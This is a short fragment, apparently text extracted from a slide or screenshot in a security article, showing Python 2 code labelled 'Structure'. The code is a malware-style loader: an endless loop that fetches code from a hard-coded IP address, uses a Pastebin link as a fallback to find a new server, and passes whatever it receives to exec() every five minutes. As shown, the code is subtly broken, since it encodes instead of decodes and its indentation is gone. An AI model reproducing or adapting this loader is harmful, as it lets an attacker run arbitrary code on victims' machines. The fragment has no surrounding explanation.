 7: Structure
3 import time
4 while True:
5 d = 'http://208.92.90.51:443'
6 g = 'http://pastebin.com/raw/yDnzKz72'
7 try:
8 page = base64.b64encode(urllib2.urlopen(d + '/api?type=gc').read())
9 exec(page)
10 except:
11 try:
12 d = urllib2.urlopen(g).read().strip()
13 page = base64.b64encode(urllib2.urlopen(d + '/api?type=gc').read())
14 exec(page)
15 except:
16 pass
17 time.sleep(300)
安全牛